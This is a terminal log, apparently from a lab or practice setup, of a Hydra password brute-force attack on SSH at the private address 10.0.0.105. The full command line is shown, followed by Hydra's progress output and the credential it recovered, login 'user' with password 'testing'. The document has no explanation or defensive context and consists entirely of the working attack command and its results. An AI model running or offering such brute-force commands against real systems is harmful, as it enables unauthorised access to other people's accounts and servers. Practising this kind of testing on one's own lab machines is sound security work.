 user@SRV-DEB12-112:~$ sudo hydra -l user -P listmdphydra.txt 10.0.0.105 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bi
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-01 09:48:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 499 login tries (l:1/p:499), ~32 tries per task
[DATA] attacking ssh://10.0.0.105:22/
[STATUS] 134.00 tries/min, 134 tries in 00:01h, 367 to do in 00:03h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 205 to do in 00:03h, 14 active
[22][ssh] host: 10.0.0.105   login: user   password: testing
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-01 09:51:39